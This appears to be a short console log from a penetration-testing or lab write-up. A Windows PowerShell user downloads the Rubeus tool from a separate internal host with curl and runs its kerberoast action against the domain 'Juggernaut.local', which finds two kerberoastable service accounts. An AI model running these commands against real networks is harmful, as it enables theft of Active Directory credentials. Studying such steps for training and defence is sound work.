 PS C:\Users\efrost\Downloads> curl 172.16.1.30/Rubeus.exe -o Rubeus.exe
PS C:\Users\efrost\Downloads> ls
Directory: C:\Users\efrost\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/29/2022   8:32 PM         417280 Rubeus.exe
PS C:\Users\efrost\Downloads> .\Rubeus.exe kerberoast
Rubeus
v2.0.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : Juggernaut.local
[*] Searching path 'LDAP://Juggernaut-DC.Juggernaut.local/DC=Juggernaut,DC=local' for '(&(samAccountType=805306368)(servicePrin
cipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 2